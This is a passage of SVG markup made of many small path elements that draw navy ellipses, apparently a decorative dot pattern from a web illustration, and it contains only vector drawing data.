253.219 156.705 252.887C156.123 252.555 156.123 252.014 156.705 251.682C157.287 251.35 158.222 251.35 158.783 251.682Z" fill="#162F4B"></path> <path d="M163.168 249.998C163.971 249.998 164.622 249.617 164.622 249.148C164.622 248.678 163.971 248.298 163.168 248.298C162.364 248.298 161.713 248.678 161.713 249.148C161.713 249.617 162.364 249.998 163.168 249.998Z" fill="#162F4B"></path> <path d="M169.61 245.43C170.191 245.761 170.191 246.301 169.61 246.632C169.028 246.964 168.113 246.964 167.532 246.632C166.95 246.301 166.95 245.761 167.532 245.43C168.113 245.098 169.049 245.098 169.61 245.43Z" fill="#162F4B"></path> <path d="M173.994 243.747C174.798 243.747 175.449 243.366 175.449 242.896C175.449 242.427 174.798 242.046 173.994 242.046C173.191 242.046 172.54 242.427 172.54 242.896C172.54 243.366 173.191 243.747 173.994 243.747Z" fill="#162F4B"></path> <path d="M113.399 270.416C113.96 270.084 114.895 270.084 115.477 270.416C116.059 270.749 116.059 271.289 115.477 271.621C114.916 271.953 113.98 271.953 113.399 271.621C112.838 271.289 112.838 270.749 113.399 270.416Z" fill="#162F4B"></path> <path d="M120.9 267.299C121.482 267.632 121.482 268.172 120.9 268.505C120.319 268.837 119.404 268.837 118.822 268.505C118.241 268.172 118.241 267.632 118.822 267.299C119.404 266.967 120.319 266.967 120.9 267.299Z" fill="#162F4B"></path> <path d="M126.303 264.163C126.885 264.494 126.885 265.034 126.303 265.366C125.721 265.697 124.807 265.697 124.225 265.366C123.643 265.034 123.643 264.494 124.225 264.163C124.807 263.851 125.742 263.851 126.303 264.163Z" fill="#162F4B"></path> <path d="M131.727 261.047C132.309 261.38 132.309 261.92 131.727 262.253C131.145 262.585 130.231 262.585 129.649 262.253C129.067 261.92 129.067 261.38 129.649 261.047C130.231 260.715 131.145 260.715 131.727 261.047Z" fill="#162F4B"></path> <path d="M137.13 257.934C137.712 258.266 137.712 258.806 137.13 259.139C136.548 259.471 135.634 259.471 135.052 259.139C134.47 258.806 134.47 258.266 135.052 257.934C135.634 257.601 136.569 257.601 137.13 257.934Z" fill="#162F4B"></path> <path d="M141.515 256.25C142.318 256.25 142.969 255.869 142.969 255.398C142.969 254.928 142.318 254.546 141.515 254.546C140.711 254.546 140.06 254.928 140.06 255.398C140.06 255.869 140.711 256.25 141.515 256.25Z" fill="#162F4B"></path> <path d="M146.938 253.137C147.742 253.137 148.393 252.755 148.393 252.285C148.393 251.814 147.742 251.433 146.938 251.433C146.135 251.433 145.484 251.814 145.484 252.285C145.484 252.755 146.135 253.137 146.938 253.137Z" fill="#162F4B"></path> <path d="M153.38 248.547C153.962 248.878 153.962 249.417 153.38 249.749C152.798 250.08 151.884 250.08 151.302 249.749C150.72 249.417 150.72 248.878 151.302 248.547C151.884 248.215 152.798 248.215 153.38 248.547Z" fill="#162F4B"></path> <path d="M158.783 245.43C159.365 245.761 159.365 246.301 158.783 246.632C158.201 246.964 157.287 246.964 156.705 246.632C156.123 246.301 156.123 245.761 156.705 245.43C157.287 245.098 158.222 245.098 158.783 245.43Z" fill="#162F4B"></path> <path d="M163.168 243.747C163.971 243.747 164.622 243.366 164.622 242.896C164.622 242.427 163.971 242.046 163.168 242.046C162.364 242.046 161.713 242.427 161.713 242.896C161.713 243.366 162.364 243.747 163.168 243.747Z" fill="#162F4B"></path> <path d="M169.61 239.178C170.191 239.511 170.191 240.051 169.61 240.384C169.028 240.716 168.113 240.716 167.532 240.384C166.95 240.051 166.95 239.511 167.532 239.178C168.113 238.846 169.049 238.846 169.61 239.178Z" fill="#162F4B"></path> <path d="M107.996 267.299C108.557 266.967 109.492 266.967 110.074 267.299C110.656 267.632 110.656 268.172 110.074 268.505C109.513 268.837 108.578 268.837 107.996 268.505C107.414 268.172 107.414 267.632 107.996 267.299Z" fill="#162F4B"></path> <path d="M115.477 264.163C116.059 264.494 116.059 265.034 115.477 265.366C114.895 265.697 113.981 265.697 113.399 265.366C112.817 265.034 112.817 264.494 113.399 264.163C113.981 263.851 114.916 263.851 115.477 264.163Z" fill="#162F4B"></path> <path d="M119.861 262.501C120.665 262.501 121.316 262.12 121.316 261.65C121.316 261.179 120.665 260.798 119.861 260.798C119.058 260.798 118.407 261.179 118.407 261.65C118.407 262.12 119.058 262.501 119.861 262.501Z" fill="#162F4B"></path> <path d="M126.303 257.934C126.885 258.266 126.885 258.806 126.303 259.139C125.721 259.471 124.807 259.471 124.225 259.139C123.643 258.806 123.643 258.266 124.225 257.934C124.807 257.601 125.742 257.601 126.303 257.934Z" fill="#162F4B"></path> <path d="M130.688 256.25C131.491 256.25 132.143 255.869 132.143 255.398C132.143 254.928 131.491 254.546 130.688 254.546C129.885 254.546 129.233 254.928 129.233 255.398C129.233 255.869 129.885 256.25 130.688 256.25Z" fill="#162F4B"></path> <path d="M137.13 251.682C137.712 252.014 137.712 252.555 137.13 252.887C136.548 253.219 135.634 253.219 135.052 252.887C134.47 252.555 134.47 252.014 135.052 251.682C135.634 251.35 136.569 251.35 137.13 251.682Z" fill="#162F4B"></path> <path d="M142.554 248.547C143.135 248.878 143.135 249.417 142.554 249.749C141.972 250.08 141.057 250.08 140.476 249.749C139.894 249.417 139.894 248.878 140.476 248.547C141.057 248.215 141.972 248.215 142.554 248.547Z" fill="#162F4B"></path> <path d="M147.956 245.43C148.538 245.761 148.538 246.301 147.956 246.632C147.375 246.964 146.46 246.964 145.878 246.632C145.297 246.301 145.297 245.761 145.878 245.43C146.46 245.098 147.395 245.098 147.956 245.43Z" fill="#162F4B"></path> <path d="M153.38 242.316C153.962 242.648 153.962 243.187 153.38 243.519C152.798 243.851 151.884 243.851 151.302 243.519C150.72 243.187 150.72 242.648 151.302 242.316C151.884 241.985 152.798 241.985 153.38 242.316Z" fill="#162F4B"></path> <path d="M158.783 239.178C159.365 239.511 159.365 240.051 158.783 240.384C158.201 240.716 157.287 240.716 156.705 240.384C156.123 240.051 156.123 239.511 156.705 239.178C157.287 238.846 158.222 238.846 158.783 239.178Z" fill="#162F4B"></path> <path d="M164.207 236.065C164.789 236.397 164.789 236.938 164.207 237.27C163.625 237.602 162.711 237.602 162.129 237.27C161.547 236.938 161.547 236.397 162.129 236.065C162.711 235.733 163.625 235.733 164.207 236.065Z" fill="#162F4B"></path> <path d="M102.572 264.186C103.133 263.853 104.068 263.853 104.65 264.186C105.232 264.518 105.232 265.059 104.65 265.391C104.089 265.724 103.154 265.724 102.572 265.391C102.011 265.038 102.011 264.518 102.572 264.186Z" fill="#162F4B"></path> <path d="M110.074 261.047C110.656 261.38 110.656 261.92 110.074 262.253C109.492 262.585 108.578 262.585 107.996 262.253C107.414 261.92 107.414 261.38 107.996 261.047C108.578 260.715 109.492 260.715 110.074 261.047Z" fill="#162F4B"></path> <path d="M115.477 257.934C116.059 258.266 116.059 258.806 115.477 259.139C114.895 259.471 113.981 259.471 113.399 259.139C112.817 258.806 112.817 258.266 113.399 257.934C113.981 257.601 114.916 257.601 115.477 257.934Z" fill="#162F4B"></path> <path d="M119.861 256.25C120.665 256.25 121.316 255.869 121.316 255.398C121.316 254.928 120.665 254.546 119.861 254.546C119.058 254.546 118.407 254.928 118.407 255.398C118.407 255.869 119.058 256.25 119.861 256.25Z" fill="#162F4B"></path> <path d="M126.303 251.682C126.885 252.014 126.885 252.555 126.303 252.887C125.721 253.219 124.807 253.219 124.225 252.887C123.643 252.555 123.643 252.014 124.225 251.682C124.807 251.35 125.742 251.35 126.303 251.682Z" fill="#162F4B"></path> <path d="M131.727 248.547C132.309 248.878 132.309 249.417 131.727 249.749C131.145 250.08 130.231 250.08 129.649 249.749C129.067 249.417 129.067 248.878 129.649 248.547C130.231 248.215 131.145 248.215 131.727 248.547Z" fill="#162F4B"></path> <path d="M136.112 246.881C136.915 246.881 137.566 246.501 137.566 246.031C137.566 245.562 136.915 245.181 136.112 245.181C135.308 245.181 134.657 245.562 134.657 246.031C134.657 246.501 135.308 246.881 136.112 246.881Z" fill="#162F4B"></path> <path d="M141.515 243.747C142.318 243.747 142.969 243.366 142.969 242.896C142.969 242.427 142.318 242.046 141.515 242.046C140.711 242.046 140.06 242.427 140.06 242.896C140.06 243.366 140.711 243.747 141.515 243.747Z" fill="#162F4B"></path> <path d="M146.938 240.633C147.742 240.633 148.393 240.251 148.393 239.781C148.393 239.31 147.742 238.929 146.938 238.929C146.135 238.929 145.484 239.31 145.484 239.781C145.484 240.251 146.135 240.633 146.938 240.633Z" fill="#162F4B"></path> <path d="M153.38 236.065C153.962 236.397 153.962 236.938 153.38 237.27C152.798 237.602 151.884 237.602 151.302 237.27C150.72 236.938 150.72 236.397 151.302 236.065C151.884 235.733 152.798 235.733 153.38 236.065Z" fill="#162F4B"></path> <path d="M158.783 232.93C159.365 233.261 159.365 233.801 158.783 234.133C158.201 234.465 157.287 234.465 156.705 234.133C156.123 233.801 156.123 233.261 156.705 232.93C157.287 232.598 158.222 232.598 158.783 232.93Z" fill="#162F4B"></path> <path d="M272.493 373.633C273.075 373.965 273.075 374.504 272.493 374.836C271.911 375.168 270.997 375.168 270.415 374.836C269.833 374.504 269.833 373.965 270.415 373.633C270.997 373.322 271.911 373.322 272.493 373.633Z" fill="#162F4B"></path> <path d="M276.857 371.97C277.661 371.97 278.312 371.589 278.312 371.119C278.312 370.649 277.661 370.268 276.857 370.268C276.054 370.268 275.403 370.649 275.403 371.119C275.403 371.589 276.054 371.97 276.857 371.97Z" fill="#162F4B"></path> <path d="M283.32 367.397C283.902 367.73 283.902 368.272 283.32 368.605C282.738 368.938 281.824 368.938 281.242 368.605C280.66 368.272 280.66 367.73 281.242 367.397C281.824 367.064 282.738 367.064 283.32 367.397Z" fill="#162F4B"></path> <path d="M288.723 364.265C289.305 364.596 289.305 365.135 288.723 365.467C288.141 365.799 287.227 365.799 286.645 365.467C286.063 365.135 286.063 364.596 286.645 364.265C287.227 363.933 288.162 363.933 288.723 364.265Z" fill="#162F4B"></path> <path d="M294.147 361.145C294.728 361.479 294.728 362.02 294.147 362.354C293.565 362.687 292.65 362.687 292.068 362.354C291.487 362.02 291.487 361.479 292.068 361.145C292.65 360.812 293.565 360.812 294.147 361.145Z" fill="#162F4B"></path> <path d="M299.549 358.013C300.131 358.347 300.131 358.889 299.549 359.222C298.968 359.556 298.053 359.556 297.471 359.222C296.89 358.889 296.89 358.347 297.471 358.013C298.053 357.701 298.988 357.701 299.549 358.013Z" fill="#162F4B"></path> <path d="M304.973 354.896C305.555 355.228 305.555 355.767 304.973 356.099C304.391 356.431 303.477 356.431 302.895 356.099C302.313 355.767 302.313 355.228 302.895 354.896C303.477 354.565 304.391 354.565 304.973 354.896Z" fill="#162F4B"></path> <path d="M310.376 351.783C310.958 352.115 310.958 352.654 310.376 352.986C309.794 353.318 308.88 353.318 308.298 352.986C307.716 352.654 307.716 352.115 308.298 351.783C308.88 351.451 309.815 351.451 310.376 351.783Z" fill="#162F4B"></path> <path d="M315.8 348.648C316.382 348.981 316.382 349.521 315.8 349.853C315.218 350.186 314.304 350.186 313.722 349.853C313.14 349.521 313.14 348.981 313.722 348.648C314.304 348.316 315.218 348.316 315.8 348.648Z" fill="#162F4B"></path> <path d="M321.203 345.534C321.785 345.865 321.785 346.404 321.203 346.735C320.621 347.066 319.706 347.066 319.125 346.735C318.543 346.404 318.543 345.865 319.125 345.534C319.706 345.203 320.642 345.203 321.203 345.534Z" fill="#162F4B"></path> <path d="M326.626 342.396C327.208 342.728 327.208 343.269 326.626 343.602C326.044 343.935 325.13 343.935 324.548 343.602C323.966 343.269 323.966 342.728 324.548 342.396C325.13 342.084 326.044 342.084 326.626 342.396Z" fill="#162F4B"></path> <path d="M330.99 340.738C331.794 340.738 332.445 340.356 332.445 339.886C332.445 339.415 331.794 339.034 330.99 339.034C330.187 339.034 329.536 339.415 329.536 339.886C329.536 340.356 330.187 340.738 330.99 340.738Z" fill="#162F4B"></path> <path d="M337.453 336.166C338.035 336.498 338.035 337.039 337.453 337.371C336.871 337.704 335.957 337.704 335.375 337.371C334.793 337.039 334.793 336.498 335.375 336.166C335.957 335.833 336.871 335.833 337.453 336.166Z" fill="#162F4B"></path> <path d="M342.856 333.028C343.438 333.361 343.438 333.901 342.856 334.234C342.274 334.567 341.36 334.567 340.778 334.234C340.196 333.901 340.196 333.361 340.778 333.028C341.36 332.695 342.295 332.695 342.856 333.028Z" fill="#162F4B"></path> <path d="M267.07 370.511C267.652 370.844 267.652 371.386 267.07 371.719C266.488 372.052 265.574 372.052 264.992 371.719C264.41 371.386 264.41 370.844 264.992 370.511C265.574 370.178 266.509 370.178 267.07 370.511Z" fill="#162F4B"></path> <path d="M272.493 367.397C273.075 367.73 273.075 368.272 272.493 368.605C271.911 368.938 270.997 368.938 270.415 368.605C269.833 368.272 269.833 367.73 270.415 367.397C270.997 367.064 271.911 367.064 272.493 367.397Z" fill="#162F4B"></path> <path d="M276.857 365.717C277.661 365.717 278.312 365.336 278.312 364.866C278.312 364.397 277.661 364.016 276.857 364.016C276.054 364.016 275.403 364.397 275.403 364.866C275.403 365.336 276.054 365.717 276.857 365.717Z" fill="#162F4B"></path> <path d="M283.32 361.145C283.902 361.479 283.902 362.02 283.32 362.354C282.738 362.687 281.824 362.687 281.242 362.354C280.66 362.02 280.66 361.479 281.242 361.145C281.824 360.812 282.738 360.812 283.32 361.145Z" fill="#162F4B"></path> <path d="M288.723 358.013C289.305 358.347 289.305 358.889 288.723 359.222C288.141 359.556 287.227 359.556 286.645 359.222C286.063 358.889 286.063 358.347 286.645 358.013C287.227 357.701 288.162 357.701 288.723 358.013Z" fill="#162F4B"></path> <path d="M299.549 351.783C300.131 352.115 300.131 352.654 299.549 352.986C298.968 353.318 298.053 353.318 297.471 352.986C296.89 352.654 296.89 352.115 297.471 351.783C298.053 351.451 298.988 351.451 299.549 351.783Z" fill="#162F4B"></path> <path d="M304.973 348.648C305.555 348.981 305.555 349.521 304.973 349.853C304.391 350.186 303.477 350.186 302.895 349.853C302.313 349.521 302.313 348.981 302.895 348.648C303.477 348.316 304.391 348.316 304.973 348.648Z" fill="#162F4B"></path> <path d="M310.376 345.534C310.958 345.865 310.958 346.404 310.376 346.735C309.794 347.066 308.88 347.066 308.298 346.735C307.716 346.404 307.716 345.865 308.298 345.534C308.88 345.203 309.815 345.203 310.376 345.534Z" fill="#162F4B"></path> <path d="M315.8 342.396C316.382 342.728 316.382 343.269 315.8 343.602C315.218 343.935 314.304 343.935 313.722 343.602C313.14 343.269 313.14 342.728 313.722 342.396C314.304 342.084 315.218 342.084 315.8 342.396Z" fill="#162F4B"></path> <path d="M321.203 339.283C321.785 339.616 321.785 340.156 321.203 340.488C320.621 340.821 319.706 340.821 319.125 340.488C318.543 340.156 318.543 339.616 319.125 339.283C319.706 338.951 320.642 338.951 321.203 339.283Z" fill="#162F4B"></path> <path d="M326.626 336.166C327.208 336.498 327.208 337.039 326.626 337.371C326.044 337.704 325.13 337.704 324.548 337.371C323.966 337.039 323.966 336.498 324.548 336.166C325.13 335.833 326.044 335.833 326.626 336.166Z" fill="#162F4B"></path> <path d="M332.029 333.028C332.611 333.361 332.611 333.901 332.029 334.234C331.447 334.567 330.533 334.567 329.951 334.234C329.369 333.901 329.369 333.361 329.951 333.028C330.533 332.695 331.468 332.695 332.029 333.028Z" fill="#162F4B"></path> <path d="M337.453 329.914C338.035 330.246 338.035 330.786 337.453 331.118C336.871 331.45 335.957 331.45 335.375 331.118C334.793 330.786 334.793 330.246 335.375 329.914C335.957 329.582 336.871 329.582 337.453 329.914C338.014 330.246 336.871 329.582 337.453 329.914Z" fill="#162F4B"></path> <path d="M261.667 367.397C262.249 367.73 262.249 368.272 261.667 368.605C261.085 368.938 260.171 368.938 259.589 368.605C259.007 368.272 259.007 367.73 259.589 367.397C260.171 367.064 261.085 367.064 261.667 367.397Z" fill="#162F4B"></path> <path d="M293.107 356.348C293.911 356.348 294.562 355.967 294.562 355.498C294.562 355.028 293.911 354.647 293.107 354.647C292.304 354.647 291.653 355.028 291.653 355.498C291.653 355.967 292.304 356.348 293.107 356.348Z" fill="#162F4B"></path> <path d="M266.031 365.717C266.834 365.717 267.485 365.336 267.485 364.866C267.485 364.397 266.834 364.016 266.031 364.016C265.227 364.016 264.576 364.397 264.576 364.866C264.576 365.336 265.227 365.717 266.031 365.717Z" fill="#162F4B"></path> <path d="M272.493 361.145C273.075 361.479 273.075 362.02 272.493 362.354C271.911 362.687 270.997 362.687 270.415 362.354C269.833 362.02 269.833 361.479 270.415 361.145C270.997 360.812 271.911 360.812 272.493 361.145Z" fill="#162F4B"></path> <path d="M277.896 358.013C278.478 358.347 278.478 358.889 277.896 359.222C277.314 359.556 276.4 359.556 275.818 359.222C275.236 358.889 275.236 358.347 275.818 358.013C276.4 357.701 277.335 357.701 277.896 358.013Z" fill="#162F4B"></path> <path d="M283.32 354.896C283.902 355.228 283.902 355.767 283.32 356.099C282.738 356.431 281.824 356.431 281.242 356.099C280.66 355.767 280.66 355.228 281.242 354.896C281.824 354.565 282.738 354.565 283.32 354.896Z" fill="#162F4B"></path> <path d="M288.723 351.783C289.305 352.115 289.305 352.654 288.723 352.986C288.141 353.318 287.227 353.318 286.645 352.986C286.063 352.654 286.063 352.115 286.645 351.783C287.227 351.451 288.162 351.451 288.723 351.783Z" fill="#162F4B"></path> <path d="M294.147 348.648C294.728 348.981 294.728 349.521 294.147 349.853C293.565 350.186 292.65 350.186 292.068 349.853C291.487 349.521 291.487 348.981 292.068 348.648C292.65 348.316 293.565 348.316 294.147 348.648Z" fill="#162F4B"></path> <path d="M304.973 342.396C305.555 342.728 305.555 343.269 304.973 343.602C304.391 343.935 303.477 343.935 302.895 343.602C302.313 343.269 302.313 342.728 302.895 342.396C303.477 342.084 304.391 342.084 304.973 342.396Z" fill="#162F4B"></path> <path d="M309.337 340.738C310.14 340.738 310.792 340.356 310.792 339.886C310.792 339.415 310.14 339.034 309.337 339.034C308.534 339.034 307.882 339.415 307.882 339.886C307.882 340.356 308.534 340.738 309.337 340.738Z" fill="#162F4B"></path> <path d="M315.8 336.166C316.382 336.498 316.382 337.039 315.8 337.371C315.218 337.704 314.304 337.704 313.722 337.371C313.14 337.039 313.14 336.498 313.722 336.166C314.304 335.833 315.218 335.833 315.8 336.166Z" fill="#162F4B"></path> <path d="M321.203 333.028C321.785 333.361 321.785 333.901 321.203 334.234C320.621 334.567 319.706 334.567 319.125 334.234C318.543 333.901 318.543 333.361 319.125 333.028C319.706 332.695 320.642 332.695 321.203 333.028Z" fill="#162F4B"></path> <path d="M326.626 329.914C327.208 330.246 327.208 330.786 326.626 331.118C326.044 331.45 325.13 331.45 324.548 331.118C323.966 330.786 323.966 330.246 324.548 329.914C325.13 329.582 326.044 329.582 326.626 329.914Z" fill="#162F4B"></path> <path d="M332.029 326.778C332.611 327.11 332.611 327.649 332.029 327.98C331.447 328.312 330.533 328.312 329.951 327.98C329.369 327.649 329.369 327.11 329.951 326.778C330.533 326.467 331.468 326.467 332.029 326.778C332.611 327.11 331.468 326.467 332.029 326.778Z" fill="#162F4B"></path> <path d="M256.243 364.265C256.825 364.596 256.825 365.135 256.243 365.467C255.661 365.799 254.747 365.799 254.165 365.467C253.583 365.135 253.583 364.596 254.165 364.265C254.747 363.933 255.682 363.933 256.243 364.265Z" fill="#162F4B"></path> <path d="M299.549 345.534C300.131 345.865 300.131 346.404 299.549 346.735C298.968 347.066 298.053 347.066 297.471 346.735C296.89 346.404 296.89 345.865 297.471 345.534C298.053 345.203 298.988 345.203 299.549 345.534Z" fill="#162F4B"></path> <path d="M261.667 361.145C262.249 361.479 262.249 362.02 261.667 362.354C261.085 362.687 260.171 362.687 259.589 362.354C259.007 362.02 259.007 361.479 259.589 361.145C260.171 360.812 261.085 360.812 261.667 361.145Z" fill="#162F4B"></path> <path d="M267.07 358.013C267.652 358.347 267.652 358.889 267.07 359.222C266.488 359.556 265.574 359.556 264.992 359.222C264.41 358.889 264.41 358.347 264.992 358.013C265.574 357.701 266.509 357.701 267.07 358.013Z" fill="#162F4B"></path> <path d="M271.454 356.348C272.258 356.348 272.909 355.967 272.909 355.498C272.909 355.028 272.258 354.647 271.454 354.647C270.651 354.647 270 355.028 270 355.498C270 355.967 270.651 356.348 271.454 356.348Z" fill="#162F4B"></path> <path d="M277.896 351.783C278.478 352.115 278.478 352.654 277.896 352.986C277.314 353.318 276.4 353.318 275.818 352.986C275.236 352.654 275.236 352.115 275.818 351.783C276.4 351.451 277.335 351.451 277.896 351.783Z" fill="#162F4B"></path> <path d="M283.32 348.648C283.902 348.981 283.902 349.521 283.32 349.853C282.738 350.186 281.824 350.186 281.242 349.853C280.66 349.521 280.66 348.981 281.242 348.648C281.824 348.316 282.738 348.316 283.32 348.648Z" fill="#162F4B"></path> <path d="M288.723 345.534C289.305 345.865 289.305 346.404 288.723 346.735C288.141 347.066 287.227 347.066 286.645 346.735C286.063 346.404 286.063 345.865 286.645 345.534C287.227 345.203 288.162 345.203 288.723 345.534Z" fill="#162F4B"></path> <path d="M294.147 342.396C294.728 342.728 294.728 343.269 294.147 343.602C293.565 343.935 292.65 343.935 292.068 343.602C291.487 343.269 291.487 342.728 292.068 342.396C292.65 342.084 293.565 342.084 294.147 342.396Z" fill="#162F4B"></path> <path d="M299.549 339.283C300.131 339.616 300.131 340.156 299.549 340.488C298.968 340.821 298.053 340.821 297.471 340.488C296.89 340.156 296.89 339.616 297.471 339.283C298.053 338.951 298.988 338.951 299.549 339.283Z" fill="#162F4B"></path> <path d="M304.973 336.166C305.555 336.498 305.555 337.039 304.973 337.371C304.391 337.704 303.477 337.704 302.895 337.371C302.313 337.039 302.313 336.498 302.895 336.166C303.477 335.833 304.391 335.833 304.973 336.166Z" fill="#162F4B"></path> <path d="M315.8 329.914C316.382 330.246 316.382 330.786 315.8 331.118C315.218 331.45 314.304 331.45 313.722 331.118C313.14 330.786 313.14 330.246 313.722 329.914C314.304 329.582 315.218 329.582 315.8 329.914Z" fill="#162F4B"></path> <path d="M321.203 326.778C321.785 327.11 321.785 327.649 321.203 327.98C320.621 328.312 319.706 328.312 319.125 327.98C318.543 327.649 318.543 327.11 319.125 326.778C319.706 326.467 320.642 326.467 321.203 326.778Z" fill="#162F4B"></path> <path d="M326.626 323.663C327.208 323.995 327.208 324.535 326.626 324.867C326.044 325.2 325.13 325.2 324.548 324.867C323.966 324.535 323.966 323.995 324.548 323.663C325.13 323.33 326.044 323.33 326.626 323.663C327.187 323.995 326.044 323.33 326.626 323.663Z" fill="#162F4B"></path> <path d="M250.84 361.145C251.422 361.479 251.422 362.02 250.84 362.354C250.258 362.687 249.344 362.687 248.762 362.354C248.18 362.02 248.18 361.479 248.762 361.145C249.344 360.812 250.258 360.812 250.84 361.145Z" fill="#162F4B"></path> <path d="M310.376 333.028C310.958 333.361 310.958 333.901 310.376 334.234C309.794 334.567 308.88 334.567 308.298 334.234C307.716 333.901 307.716 333.361 308.298 333.028C308.88 332.695 309.815 332.695 310.376 333.028Z" fill="#162F4B"></path> <path d="M256.243 358.013C256.825 358.347 256.825 358.889 256.243 359.222C255.661 359.556 254.747 359.556 254.165 359.222C253.583 358.889 253.583 358.347 254.165 358.013C254.747 357.701 255.682 357.701 256.243 358.013Z" fill="#162F4B"></path> <path d="M261.667 354.896C262.249 355.228 262.249 355.767 261.667 356.099C261.085 356.431 260.171 356.431 259.589 356.099C259.007 355.767 259.007 355.228 259.589 354.896C260.171 354.565 261.085 354.565 261.667 354.896Z" fill="#162F4B"></path> <path d="M267.07 351.783C267.652 352.115 267.652 352.654 267.07 352.986C266.488 353.318 265.574 353.318 264.992 352.986C264.41 352.654 264.41 352.115 264.992 351.783C265.574 351.451 266.509 351.451 267.07 351.783Z" fill="#162F4B"></path> <path d="M272.493 348.648C273.075 348.981 273.075 349.521 272.493 349.853C271.911 350.186 270.997 350.186 270.415 349.853C269.833 349.521 269.833 348.981 270.415 348.648C270.997 348.316 271.911 348.316 272.493 348.648Z" fill="#162F4B"></path> <path d="M276.857 346.984C277.661 346.984 278.312 346.604 278.312 346.135C278.312 345.666 277.661 345.286 276.857 345.286C276.054 345.286 275.403 345.666 275.403 346.135C275.403 346.604 276.054 346.984 276.857 346.984Z" fill="#162F4B"></path> <path d="M283.32 342.396C283.902 342.728 283.902 343.269 283.32 343.602C282.738 343.935 281.824 343.935 281.242 343.602C280.66 343.269 280.66 342.728 281.242 342.396C281.824 342.084 282.738 342.084 283.32 342.396Z" fill="#162F4B"></path> <path d="M288.723 339.283C289.305 339.616 289.305 340.156 288.723 340.488C288.141 340.821 287.227 340.821 286.645 340.488C286.063 340.156 286.063 339.616 286.645 339.283C287.227 338.951 288.162 338.951 288.723 339.283Z" fill="#162F4B"></path> <path d="M294.147 336.166C294.728 336.498 294.728 337.039 294.147 337.371C293.565 337.704 292.65 337.704 292.068 337.371C291.487 337.039 291.487 336.498 292.068 336.166C292.65 335.833 293.565 335.833 294.147 336.166Z" fill="#162F4B"></path> <path d="M298.51 334.483C299.314 334.483 299.965 334.101 299.965 333.63C299.965 333.16 299.314 332.778 298.51 332.778C297.707 332.778 297.056 333.16 297.056 333.63C297.056 334.101 297.707 334.483 298.51 334.483Z" fill="#162F4B"></path> <path d="M304.973 329.914C305.555 330.246 305.555 330.786 304.973 331.118C304.391 331.45 303.477 331.45 302.895 331.118C302.313 330.786 302.313 330.246 302.895 329.914C303.477 329.582 304.391 329.582 304.973 329.914Z" fill="#162F4B"></path> <path d="M310.376 326.778C310.958 327.11 310.958 327.649 310.376 327.98C309.794 328.312 308.88 328.312 308.298 327.98C307.716 327.649 307.716 327.11 308.298 326.778C308.88 326.467 309.815 326.467 310.376 326.778Z" fill="#162F4B"></path> <path d="M315.8 323.663C316.382 323.995 316.382 324.535 315.8 324.867C315.218 325.2 314.304 325.2 313.722 324.867C313.14 324.535 313.14 323.995 313.722 323.663C314.304 323.33 315.218 323.33 315.8 323.663Z" fill="#162F4B"></path> <path d="M244.336 359.447C245.139 359.447 245.791 359.067 245.791 358.597C245.791 358.127 245.139 357.747 244.336 357.747C243.533 357.747 242.881 358.127 242.881 358.597C242.881 359.067 243.533 359.447 244.336 359.447Z" fill="#162F4B"></path> <path d="M321.203 320.549C321.785 320.88 321.785 321.42 321.203 321.751C320.621 322.083 319.706 322.083 319.125 321.751C318.543 321.42 318.543 320.88 319.125 320.549C319.706 320.217 320.642 320.217 321.203 320.549C321.785 320.88 320.642 320.217 321.203 320.549Z" fill="#162F4B"></path> <path d="M249.76 356.309C250.563 356.309 251.214 355.928 251.214 355.458C251.214 354.989 250.563 354.608 249.76 354.608C248.956 354.608 248.305 354.989 248.305 355.458C248.305 355.928 248.956 356.309 249.76 356.309Z" fill="#162F4B"></path> <path d="M256.202 351.74C256.783 352.072 256.783 352.611 256.202 352.943C255.62 353.275 254.705 353.275 254.124 352.943C253.542 352.611 253.542 352.072 254.124 351.74C254.705 351.408 255.62 351.408 256.202 351.74Z" fill="#162F4B"></path> <path d="M261.605 348.627C262.186 348.958 262.186 349.497 261.605 349.829C261.023 350.161 260.108 350.161 259.526 349.829C258.945 349.497 258.945 348.958 259.526 348.627C260.108 348.295 261.043 348.295 261.605 348.627Z" fill="#162F4B"></path> <path d="M267.028 345.489C267.61 345.821 267.61 346.361 267.028 346.694C266.446 347.026 265.532 347.026 264.95 346.694C264.368 346.361 264.368 345.821 264.95 345.489C265.532 345.156 266.446 345.156 267.028 345.489Z" fill="#162F4B"></path> <path d="M272.431 342.375C273.013 342.706 273.013 343.246 272.431 343.578C271.849 343.909 270.935 343.909 270.353 343.578C269.771 343.246 269.771 342.706 270.353 342.375C270.935 342.043 271.87 342.043 272.431 342.375Z" fill="#162F4B"></path> <path d="M277.855 339.238C278.437 339.57 278.437 340.11 277.855 340.442C277.273 340.773 276.359 340.773 275.777 340.442C275.195 340.11 275.195 339.57 275.777 339.238C276.359 338.927 277.273 338.927 277.855 339.238Z" fill="#162F4B"></path> <path d="M283.278 336.126C283.86 336.458 283.86 336.997 283.278 337.328C282.696 337.66 281.782 337.66 281.2 337.328C280.618 336.997 280.618 336.458 281.2 336.126C281.761 335.795 282.696 335.795 283.278 336.126Z" fill="#162F4B"></path> <path d="M288.681 333.012C289.263 333.343 289.263 333.881 288.681 334.213C288.099 334.544 287.185 334.544 286.603 334.213C286.021 333.881 286.021 333.343 286.603 333.012C287.185 332.681 288.12 332.681 288.681 333.012Z" fill="#162F4B"></path> <path d="M294.105 329.875C294.687 330.207 294.687 330.748 294.105 331.08C293.523 331.413 292.609 331.413 292.027 331.08C291.445 330.748 291.445 330.207 292.027 329.875C292.588 329.542 293.523 329.542 294.105 329.875Z" fill="#162F4B"></path> <path d="M298.469 328.213C299.272 328.213 299.924 327.831 299.924 327.361C299.924 326.89 299.272 326.509 298.469 326.509C297.666 326.509 297.014 326.89 297.014 327.361C297.014 327.831 297.666 328.213 298.469 328.213Z" fill="#162F4B"></path> <path d="M304.932 323.622C305.514 323.954 305.514 324.493 304.932 324.825C304.35 325.157 303.435 325.157 302.854 324.825C302.272 324.493 302.272 323.954 302.854 323.622C303.415 323.31 304.35 323.31 304.932 323.622Z" fill="#162F4B"></path> <path d="M310.334 320.506C310.916 320.839 310.916 321.379 310.334 321.712C309.753 322.044 308.838 322.044 308.256 321.712C307.675 321.379 307.675 320.839 308.256 320.506C308.838 320.174 309.773 320.174 310.334 320.506Z" fill="#162F4B"></path> <path d="M239.951 354.856C240.533 355.188 240.533 355.727 239.951 356.058C239.369 356.39 238.455 356.39 237.873 356.058C237.291 355.727 237.291 355.188 237.873 354.856C238.455 354.545 239.39 354.545 239.951 354.856Z" fill="#162F4B"></path> <path d="M315.758 318.573C315.176 318.904 314.262 318.904 313.68 318.573C313.098 318.241 313.098 317.702 313.68 317.37C314.241 317.059 316.319 